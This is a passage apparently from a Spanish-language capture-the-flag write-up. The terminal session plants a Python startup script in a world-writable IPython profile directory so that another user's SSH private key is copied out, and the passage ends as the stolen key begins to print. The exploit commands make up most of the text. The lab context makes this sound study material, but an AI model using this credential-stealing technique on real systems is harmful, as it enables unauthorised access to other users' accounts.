 james_mason@shared:/tmp$ mkdir -m 777 /opt/scripts_review/profile_default
james_mason@shared:/tmp$ mkdir -m 777 /opt/scripts_review/profile_default/startup
james_mason@shared:/tmp$ echo "import os;os.system('cat ~/.ssh/id_rsa > ~/dan_smith.key')" > /opt/scripts_review/profile_default/startup/elc4br4.py
james_mason@shared:/tmp$ cat /opt/scripts_review/profile_default/startup/elc4br4.py
import os;os.system('cat ~/.ssh/id_rsa > ~/dan_smith.key')
james_mason@shared:/tmp$ cd /home/dan_smith/
james_mason@shared:/home/dan_smith$ ls
user.txt
james_mason@shared:/home/dan_smith$ ls
user.txt
james_mason@shared:/home/dan_smith$ ls
user.txt
Debemos esperar unos segundos hasta que aparezca el archivo
james_mason@shared:/home/dan_smith$ ls
user.txt
james_mason@shared:/home/dan_smith$ ls
user.txt
james_mason@shared:/home/dan_smith$ ls
user.txt
james_mason@shared:/home/dan_smith$ ls
dan_smith.key  user.txt
james_mason@shared:/home/dan_smith$ cat dan_smith.key
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn